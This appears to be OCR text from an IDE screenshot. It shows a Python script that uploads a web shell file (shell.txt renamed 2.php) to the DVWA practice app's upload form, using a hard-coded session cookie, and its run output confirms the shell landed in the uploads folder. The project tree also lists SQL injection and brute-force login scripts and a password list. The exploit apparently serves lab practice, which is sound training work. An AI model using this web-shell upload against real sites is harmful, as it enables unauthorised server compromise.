 honProject2 > dvwa_exp > dvwa_upload.py
dvwa_uplo
Project Files
dvwa_injection.py × dvwa_injection2.py × dvwa_upload.py × shell.txt ×
C:\Users\MSI-NB\PycharmProjects\pythonProject2
.idea
dvwa_exp
dvwa_injection.py
dvwa_injection2.py
dvwa_upload.py
shell.txt
venv
burte_login_csrf.py
dvwa_injection.py
dvwa_injection2.py
login.py
main.py
top1000.txt
1 #coding:utf-8
2 import requests
3 import re
4
5 cookies={"PHPSESSID":"4vbgrrjehkv73953tqu3kc1457","security":"low"}
6 url = "http://www.dvwa.com/"
7
8 def getshell():
9 f1 =open('shell.txt','rb')
10 files = {'uploaded':('2.php',f1)}
11 data ={'Upload':'Upload'}
12 req= requests.post(url=url+"vulnerabilities/upload/index.php",cookies=cookies,data=data,files=files)
13 html=re.search('<pre>(.*)</pre>',req.text).group(1)
14 return html
15 html = getshell()
16 if 'succesfully' in html:
17 #"\.\./\.\./(.*)\S?succesfully
18 upload_path=re.search(r"../../(.*)\S?succesfully",html).group(1)
19 print("[+] 上传成功 %s%s [+]" % (url,upload_path))
Run: dvwa_upload ×
C:\Users\MSI-NB\PycharmProjects\pythonProject2\venv\Scripts\python.exe C:/Users/MSI-NB/PycharmProjects/pythonProject2/dvwa_exp/dvwa_upload.py
[+] 上传成功 http://www.dvwa.com/hackable/uploads/2.php [+]
Process finished with exit code 0
moonsec